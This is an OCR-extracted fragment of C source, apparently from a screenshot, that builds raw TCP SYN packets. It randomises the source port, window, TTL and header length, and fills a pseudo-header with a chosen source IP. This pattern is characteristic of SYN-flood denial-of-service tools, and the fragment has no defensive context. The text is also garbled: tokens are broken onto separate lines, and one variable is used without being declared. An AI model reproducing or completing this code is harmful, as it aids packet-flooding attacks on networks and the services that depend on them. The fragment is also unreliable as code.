
int
 randAckSeq = randommexico(
10000
, 
99999
);

int
 randSP = randommexico(
2
, 
65535
);

int
 randPD = randommexico(
2
, 
65535
);

int
 randttl = randommexico(
1
, 
255
);

int
 randihl = randommexico(
4
, 
7
);

int
 randWin = randommexico(
1000
, 
9999
);

    tcph->source = randSP;

    tcph->seq = randSeq;

    tcph->ack_seq = 
0
;

    tcph->doff = 
5
;

    tcph->fin=
0
;

    tcph->syn=
1
;

    tcph->rst=
0
;

    tcph->psh=
0
;

    tcph->ack=
0
;

    tcph->urg=
0
;

    tcph->window = randWin;

    tcph->check = 
0
;

    tcph->urg_ptr = 
0
;

    psh.source_address = inet_addr( source_ip );

    psh.dest_address = 
sin
.sin_addr.s_addr;

    psh.placeholder = 
0
;

    psh.protocol = IPPROTO_TCP;
